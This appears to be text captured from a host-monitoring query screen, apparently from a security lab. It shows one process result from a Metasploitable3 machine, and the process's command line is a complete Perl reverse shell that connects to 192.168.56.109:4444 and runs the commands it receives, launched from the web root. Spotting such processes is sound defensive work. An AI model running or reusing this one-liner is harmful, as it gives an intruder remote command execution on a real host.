 Hosts Controls Software Queries Schedule Policies
Query finished
1 host targeted
(100% responded)
Done Run again
Results Errors
1 result
Show query Export results
Host cgroup_path cmdline cwd disk_bytes_read disk_bytes_written egid euid gid
metasploitable3-ub1404 / perl -MIO -e $p=fork;exit,if($p);foreach my $key(keys %ENV){if($ENV{$key}=~/(.*)
/){$ENV{$key}=$1;}}$c=new
IO::Socket::INET(PeerAddr,"192.168.56.109:4444");STDIN->fdopen($c,r);$~->fdopen($c,w);while(<>)
{if($_=~ /(.*)/){system $1;}}; /var/www/html 28672 8192 33 33 33
Previous Next